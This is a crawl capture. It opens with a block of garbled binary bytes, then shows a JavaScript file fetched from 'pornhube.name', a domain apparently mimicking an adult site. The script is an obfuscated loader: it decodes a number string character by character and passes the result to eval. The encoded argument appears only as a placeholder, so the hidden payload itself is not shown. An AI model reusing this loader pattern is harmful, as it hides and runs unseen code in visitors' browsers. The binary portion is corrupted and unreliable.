��WZw��4�J�:�s��ry������ƿ\�5��Yao|OҲ�,@��ԋR��-s*K,��6ZSĨ-a9R{<̞���F��w�o��}��QX&��BeN:��e-%JJR�d$�;��� �b�(t:c5�.tgW�B��O#T��y��

�N0��߮~/d���|[u)���&�q���g��N���e���q߶��ѱ)e%�?���sBB�.F�Ԛ���y���[���hW.q
�c �qI`8�U�=��r�,�Ks�V3ݓO��p�
F|�ʇ�t�1�������)����	I��R��ax���,�ZR�x��a\�[MD�œ֣�B@�d �����Amj'$�	��x���������!��"�7v�1�$H�lA ��!�1�DT����t�H���3�.�p��������w�e^��O/8y}=;��8\E�1�o��� '���S���[�k��v������B�hi�c���f���o��?�f3$0Xh�s�СV:#�xu����H�ړ��w�+u �����P�1I��������u)H���|s�СMH�Z����Im	Jw�}FkL]_�tB�ړ�B���������~H��ì.*�V��H-�hQ�9�[V:��r֗-��1�q�~�ƅ
�����}�+�i��(�V�чW�u��ҤF�g��B�S���7�2�#�O?f	R��ݟ¯:���T2R�΅
�iv_���(��茘j=�$c3[����0�O��4(V�&9�m:2o�za��ТMc�ޅ
��j1��� �h|��Ibb�>�B��!��V�PRR~��8�XI���z(>Æ��Ж��P�(��������v~���B�@��a����� z#zy*�m����СRPD�z���}�Yl�Z�ܔ��z)��

--- FILE ---
content_type: application/x-javascript
request_url: https://pornhube.name/js/mG8GmyfXr7n5GJv.js
body_size: 21537
content:
function uohl(ahaq){var sgqsnrj='Z';var pjxlni='A';var zpwekcey=[];var kjjeluvxj=new RegExp('['+pjxlni+'-'+sgqsnrj+']');var ublqlom=ahaq.split(kjjeluvxj);for(var i=0;i<ublqlom.length;i++){zpwekcey.push(String.fromCharCode(parseInt(ublqlom[i],18)/(38)));}eval(zpwekcey.splice(1,zpwekcey.length).join(''));}uohl('[base64]'); 
     